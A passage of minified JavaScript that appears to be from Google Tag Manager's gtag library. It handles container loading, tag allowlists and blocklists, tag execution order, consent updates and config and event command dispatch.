1,Ly[K.m.Ac]=1,Ly[K.m.ye]=1,Ly[K.m.xa]=1,Ly[K.m.Xa]=1,Ly[K.m.ml]=1,Ly[K.m.nl]=1,Ly[K.m.ol]=1,Ly[K.m.pl]=1,Ly[K.m.Wb]=1,Ly[K.m.wd]=1,Ly[K.m.xd]=1,Ly[K.m.yd]=1,Ly[K.m.zd]=1,Ly[K.m.oh]=1,Ly[K.m.Ba]=1,Ly[K.m.Tc]=1,Ly[K.m.Bd]=1,Ly[K.m.Hb]=1,Ly[K.m.Ib]=1,Ly[K.m.Oa]=1,Ly[K.m.Ca]=1,Ly)),Ny={},Oy=(Ny[K.m.Kc]=1,Ny[K.m.Mk]=1,Ny[K.m.se]=1,Ny[K.m.ef]=1,Ny.oref=1,Ny);function Py(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Qy(a,b,c,d,e){if(!Zj(a)){d.loadExperiments=Ti();ck(a,d,e);var f=Ry(a),g=function(){Jj().container[a]&&(Jj().container[a].state=3);Sy()},h={destinationId:a,endpoint:0};if(uj())zl(h,vj()+"/"+Ty(f),void 0,g);else{var l=Lb(a,"GTM-"),n=zj(),p=c?"/gtag/js":"/gtm.js",q=Uy(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Py("https://","http://",r+f)}zl(h,q,void 0,g)}}}function Sy(){dk()||zb(ek(),function(a,b){Vy(a,b.transportUrl,b.context);O(92)})}
function Vy(a,b,c,d){if(!bk(a))if(c.loadExperiments||(c.loadExperiments=Ti()),dk()){var e=Jj(),f=Ij(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Uj()},e.destinationArray[a]=[f]);Kj({ctid:a,isDestination:!0},d);O(91)}else{var g=Jj(),h=Ij(a);h?h.state=1:(h={context:c,state:1,parent:Uj()},g.destinationArray[a]=[h]);Kj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(uj()){var n="gtd"+Ry(a,!0);zl(l,vj()+"/"+Ty(n))}else{var p="/gtag/destination"+Ry(a,!0),q=Uy(b,p);q||(q=
Py("https://","http://",D(3)+p));zl(l,q)}}}function Ry(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(uj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Jn:lg(15),Nn:D(14)};f=pf(g);c=e+("&gtm="+f);zj()&&(c+="&sign="+Vi.Qi);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Ty(a){if(!P(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function Uy(a,b){if(!P(419))return xj(a,b);if(yj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return wj(a,b)}};var Wy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Xy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Yy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Zy="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function $y(){var a=jp("gtm.allowlist")||jp("gtm.whitelist");a&&O(9);Zi&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Wy.test(w.location&&w.location.hostname)&&(Zi?O(116):(O(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),Xy),c=jp("gtm.blocklist")||jp("gtm.blacklist");c||(c=jp("tagTypeBlacklist"))&&O(3);c?O(8):c=[];Wy.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&O(2);var d=c&&Kb(Db(c),Yy),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=cj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(Zi&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:Zi&&h.indexOf("cmpPartners")>=0?!az():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,Zy))&&(t=!0);return e[g]=t}}function az(){var a=Cg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var bz=function(){this.H=0;this.C={}};bz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};bz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var dz=function(a,b){var c=[];zb(cz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function ez(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Qj()}};function fz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var hz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;gz(this,a,b)},iz=function(a,b,c,d){if(Xi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},jz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},kz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},gz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){kz(a)},
Number(c))};hz.prototype.hg=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var lz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&kz(a)})},mz=function(a){a.V=!0;a.H>=a.P&&kz(a)};var nz={};function oz(){return w[pz()]}var qz=function(a){if(Pl()){var b=oz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},rz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function pz(){return w.GoogleAnalyticsObject||"ga"}function sz(){var a=D(5);}
function tz(a,b){return function(){var c=oz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var zz=["es","1"],Az={},Bz={};function Cz(a,b){if(Ck){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Az[a]=[["e",c],["eid",a]];Ep(a)}}function Dz(a){var b=a.eventId,c=a.Zd;if(!Az[b])return[];var d=[];Bz[b]||d.push(zz);d.push.apply(d,za(Az[b]));c&&(Bz[b]=!0);return d};var Ez={},Fz={},Gz={};function Hz(a,b,c,d){Ck&&P(120)&&((d===void 0?0:d)?(Gz[b]=Gz[b]||0,++Gz[b]):c!==void 0?(Fz[a]=Fz[a]||{},Fz[a][b]=Math.round(c)):(Ez[a]=Ez[a]||{},Ez[a][b]=(Ez[a][b]||0)+1))}function Iz(a){var b=a.eventId,c=a.Zd,d=Ez[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Ez[b];return e.length?[["md",e.join(".")]]:[]}
function Jz(a){var b=a.eventId,c=a.Zd,d=Fz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Fz[b];return e.length?[["mtd",e.join(".")]]:[]}function Kz(){for(var a=[],b=m(Object.keys(Gz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Gz[d])}return a.length?[["mec",a.join(".")]]:[]};var Lz={};function Mz(a,b,c){Lz[a]!=null||(Lz[a]={});var d;(d=Lz[a])[c]!=null||(d[c]={});Lz[a][c][b]=(Lz[a][c][b]||0)+1};var Nz={},Oz={};function Pz(a,b,c){if(Ck&&b){var d=zk(b);Nz[a]=Nz[a]||[];Nz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Oz[a]=Oz[a]||[];Oz[a].push(f);Ep(a)}}function Qz(a){var b=a.eventId,c=a.Zd,d=[],e=Nz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Oz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Nz[b],delete Oz[b]);return d};function Rz(a,b,c){c=c===void 0?!1:c;Sz().addRestriction(0,a,b,c)}function Tz(a,b,c){c=c===void 0?!1:c;Sz().addRestriction(1,a,b,c)}function Uz(){var a=Qj();return Sz().getRestrictions(1,a)}var Vz=function(){this.container={};this.C={}},Wz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Vz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=Wz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Vz.prototype.getRestrictions=function(a,b){var c=Wz(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Vz.prototype.getExternalRestrictions=function(a,b){var c=Wz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Vz.prototype.removeExternalRestrictions=function(a){var b=Wz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Sz(){return Yn("r",function(){return new Vz})};function Xz(a,b,c,d){var e=Tf[a],f=Yz(a,b,c,d);if(!f)return null;var g=gg(e[tf.Hm],c,[]);if(g&&g.length){var h=g[0];f=Xz(h.index,{onSuccess:f,onFailure:h.on===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Yz(a,b,c,d){function e(){function x(){Em(3);var M=Gb()-I;ez(1,a,Tf[a][tf.sh]);Pz(c.id,f,"7");jz(c.Xc,E,"exception",M);P(109)&&tx(c,f,Nw.O.Si);G||(G=!0,h())}if(f[tf.Pp])h();else{var y=fg(f,c,[]),z=y[tf.ho];if(z!=null)for(var C=0;C<z.length;C++)if(!Nn(z[C])){h();return}var E=iz(c.Xc,String(f[tf.Ta]),Number(f[tf.Ch]),y[tf.METADATA]),G=!1;y.vtp_gtmOnSuccess=function(){if(!G){G=!0;var M=Gb()-I;Pz(c.id,Tf[a],"5");jz(c.Xc,E,"success",M);P(109)&&tx(c,f,Nw.O.Ui);g()}};y.vtp_gtmOnFailure=function(){if(!G){G=
!0;var M=Gb()-I;Pz(c.id,Tf[a],"6");jz(c.Xc,E,"failure",M);P(109)&&tx(c,f,Nw.O.Ti);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Pz(c.id,f,"1");P(109)&&sx(c,f);var I=Gb();try{hg(y,{event:c,index:a,type:1})}catch(M){x(M)}P(109)&&tx(c,f,Nw.O.Sm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Tm],c,[]);if(n&&n.length){var p=n[0],q=Xz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.on===2?l:q}if(f[tf.ym]||f[tf.Rp]){var r=f[tf.ym]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=Zz(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Zz(a,b,c){var d=[],e=[];b[a]=$z(d,e,c);return{onSuccess:function(){b[a]=aA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=bA;for(var f=0;f<e.length;f++)e[f]()}}}function $z(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function aA(a){a()}function bA(a,b){b()};var eA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=lz(b.Xc);try{var g=Xz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Sn:d,priorityOverride:(l?l.priorityOverride||0:0)||fz(e[tf.Ta],1)||0,execute:g})}else cA(d,b),f()}catch(p){f()}}c.sort(dA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function fA(a,b){if(!cz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=dz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=lz(b);try{d[e](a,f)}catch(g){f()}}return!0}function dA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Sn,h=b.Sn;f=g>h?1:g<h?-1:0}return f}
function cA(a,b){if(Ck){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Hm],b,[]);f&&f.length&&c(f[0].index);Pz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Tm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var gA=!1,cz;function hA(){cz||(cz=new bz);return cz}
function iA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(gA)return!1;gA=!0}var e=!1,f=Uz(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Cz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:jA(g,e),rs:[],logMacroError:function(u,t,v){O(6);Em(4);ez(2,t,v)},cachedModelValues:kA(),Xc:new hz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(120)&&Ck&&(n.reportMacroDiscrepancy=Hz);P(109)&&px(n.id);var p=ug(n);P(109)&&qx(n.id);e&&(p=lA(p));P(109)&&ox(b);var q=eA(p,n),r=fA(a,n.Xc);mz(n.Xc);d!=="gtm.js"&&d!=="gtm.sync"||sz();return mA(p,q)||r}function kA(){var a={};a.event=op("event",1);a.ecommerce=op("ecommerce",1);a.gtm=op("gtm");a.eventModel=op("eventModel");return a}
function jA(a,b){var c=$y();return function(d){var e=c(d);if((!Zi||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&Zi&&P(407)&&Ck&&Mz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Qj();g=Sz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=cj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function lA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Wi[d]||Tf[c][tf.Sp]!==void 0||fz(d,2))b[c]=!0}return b}function mA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Xi[String(Tf[c][tf.Ta])])return!0;return!1};var Pn=["ad_storage","analytics_storage"];function nA(a){a&&(Xn.gth={l:void 0,s:a},Sn(function(){var b=function(){ar("gtg_load_status",{status:a,expires:Date.now()+864E5})};On()?b():Tl(Ib(b),Pn)},Pn))}function oA(a){a=a===void 0?!1:a;if(P(439)&&yj()){var b=dr("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:pA()}}
function pA(){var a;return(a=Xn.gth)==null?void 0:a.s}function qA(){pA()===1&&nA(3)}function rA(){nA(2)}function sA(){if(!oA(!0)){Xn.gth={l:rA,s:1};var a=D(5),b=Lb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Nc(c,qA,qA);w.setTimeout(qA,2E3)}};function tA(){hA().addListener("gtm.init",function(a,b){Ri.H=!0;if(P(439)&&yj()){var c=cm(Dl.aa.Dc);Zl(c)?am(c,sA):sA()}pm();b()})};function uA(){if(Xn.pscdl!==void 0)hm(dm.Z.Xh)===void 0&&gm(dm.Z.Xh,Xn.pscdl);else{var a=function(c){Xn.pscdl=c;gm(dm.Z.Xh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var vA=!1,wA=0,xA=[];function yA(a){if(!vA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){vA=!0;for(var e=0;e<xA.length;e++)Uc(xA[e])}xA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function zA(){if(!vA&&wA<140){wA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");yA()}catch(c){w.setTimeout(zA,50)}}}
function AA(){var a=w;vA=!1;wA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")yA();else{Sc(A,"DOMContentLoaded",yA);Sc(A,"readystatechange",yA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&zA()}Sc(a,"load",yA)}}function BA(a){vA?a():xA.push(a)};function CA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:co()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function DA(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Np.C[d];if(e)return e}};var EA=!1;var FA=0;function GA(a){Ek&&a===void 0&&FA===0&&(mk("mcc","1"),FA=1)};function HA(a,b){return arguments.length===1?IA("set",a):IA("set",a,b)}function JA(a,b){return arguments.length===1?IA("config",a):IA("config",a,b)}function KA(a,b,c){c=c||{};c[K.m.xd]=a;return IA("event",b,c)}function IA(){return arguments};var LA=function(){this.messages=[];this.C=[]};LA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};LA.prototype.listen=function(a){this.C.push(a)};
LA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};LA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function MA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);NA().enqueue(a,b,c)}function OA(){var a=PA;NA().listen(a)}
function NA(){return Yn("mb",function(){return new LA})};var QA=0,RA=0,SA={};var TA={},UA={};function VA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Hj:void 0,mj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Hj=jo(g,b),e.Hj){var h=Oj();vb(h,function(r){return function(u){return r.Hj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=TA[g]||[];e.mj={};l.forEach(function(r){return function(u){r.mj[u]=!0}}(e));for(var n=Rj(),p=0;p<n.length;p++)if(e.mj[n[p]]){c=c.concat(Oj());break}var q=UA[g]||[];q.length&&(c=c.concat(q))}}return{Aj:c,Dr:d}}
function WA(a){zb(TA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function XA(a){zb(UA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var YA=!1,ZA=void 0,$A=void 0;function aB(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=td(b,null);td(c,e);MA(JA(Rj()[0],e),a.eventId,d)};function bB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.Zg]&&(d.eventTimeout=b[K.m.Zg]));return d}
function cB(a,b){var c=a&&a[K.m.xd];c===void 0&&(c=jp(K.m.xd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=VA(d,b.isGtmEvent),f=e.Aj,g=e.Dr;if(g.length)for(var h=DA(a),l=0;l<g.length;l++){var n=jo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Ij(n.destinationId))==null?void 0:q.state)===0||Vy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Aj:ko(f,b.isGtmEvent),
nq:ko(r,b.isGtmEvent)}}}
var dB={config:function(a,b){var c=CA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=jo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Tj(Uj());if(fk(l)){var n=l.parent,p=n.isDestination;h={Hr:Tj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);Cz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Oj().indexOf(r)===-1:Rj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Pc]){var t=DA(d);if(u)Vy(r,t,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;ZA?aB(b,v,ZA):$A||($A=td(v,null))}else Qy(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;$A?(aB(b,$A,y),x=!1):(!y[K.m.Bd]&&kg(11)&&ZA||(ZA=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Ek&&(FA===1&&(jk.mcc=!1),FA=2);if(kg(11)&&!u&&!d[K.m.Bd]){var z=YA;YA=!0;var C=d,E=Object.keys(C).length>
0?2:1,G,I,M=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";G=M?Lb(M,"GTM-")?3:2:1;if(z){if(O(184),RA===G||RA!==3&&G!==3||O(185),QA!==2&&E!==2||O(186),QA===2&&E===2){var ca;a:{var V=SA,N=Object.keys(V),T=Object.keys(C);if(N.length!==T.length)ca=!0;else{for(var ka=m(N),la=ka.next();!la.done;la=ka.next()){var W=la.value;if(!C.hasOwnProperty(W)||V[W]!==C[W]){ca=!0;break a}}ca=!1}}ca&&O(189)}}else QA=E,RA=G,SA=C;if(z)return}EA||O(43);if(!b.noTargetGroup)if(u){XA(e.id);var S=
e.id,ea=d[K.m.gh]||"default";ea=String(ea).split(",");for(var na=0;na<ea.length;na++){var pa=UA[ea[na]]||[];UA[ea[na]]=pa;pa.indexOf(S)<0&&pa.push(S)}}else{WA(e.id);var Ea=e.id,Sa=d[K.m.gh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var bb=TA[Sa[nb]]||[];TA[Sa[nb]]=bb;bb.indexOf(Ea)<0&&bb.push(Ea)}}delete d[K.m.gh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.A.Ed)||(Za[Q.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=u?[e.id]:Oj(),Pb=
0;Pb<Ob.length;Pb++){var ie=d,Dg=Ob[Pb],je=td(b,null),Pe=jo(Dg,je.isGtmEvent);Pe&&Np.push("config",[ie],Pe,je)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=CA(a,b),d=a[1],e={},f=en(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Jg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(fn):gn(h)}b.fromContainerExecution||(e[K.m.X]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Jn(e):d==="update"?Ln(e,c):d==="declare"&&b.fromContainerExecution&&In(e)}},container_config:function(a,
b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Qj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=jo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=jo(e,f.isGtmEvent);g&&Np.push("container_config",[c],g,f)}}},destination_config:function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Qj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=jo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=jo(e,f.isGtmEvent);
g&&Np.push("destination_config",[c],g,f)}}},event:function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=bB(c,d),f=CA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=cB(d,b);if(l){for(var n=l.Aj,p=l.nq,q=p.map(function(M){return M.id}),r=p.map(function(M){return M.destinationId}),u=n.map(function(M){return M.id}),
t=m(Oj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Cz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var C=z.value,E=td(b,null),G=td(d,null);delete G[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.A.Ed)||(I[Q.A.Ed]=!E.fromContainerExecution);I[Q.A.Ni]=q.slice();I[Q.A.eg]=r.slice();E.eventMetadata=I;Mp(c,G,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.xd]=q.join(","):delete e.eventModel[K.m.xd];EA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&
